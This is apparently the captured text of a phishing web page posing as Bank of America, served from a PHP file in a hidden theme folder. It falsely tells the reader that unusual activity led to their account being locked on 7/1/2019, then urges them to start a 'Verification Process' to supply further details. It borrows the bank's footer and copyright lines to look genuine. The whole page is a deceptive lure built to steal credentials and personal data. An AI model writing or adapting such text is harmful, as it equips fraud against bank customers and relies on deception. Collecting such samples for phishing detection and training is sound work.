 https:// themes/.b/mss.php
Bank of America
We're letting you know that we've detected some unusual activity on your Bank of America Account on 7/1/2019.
As a precaution, we have locked your Bank of America Account in order to protect against future unauthorised transactions.
Bank of America needs additional information from you before you can continue using your account.
Start the "Verification Process" below so we may gather with you additional verification needed.
Verification Process
Privacy & Security
Equal Housing Lender
© 2019 Bank of America Corporation. All rights reserved. Bank of America, N.A. Member FDIC.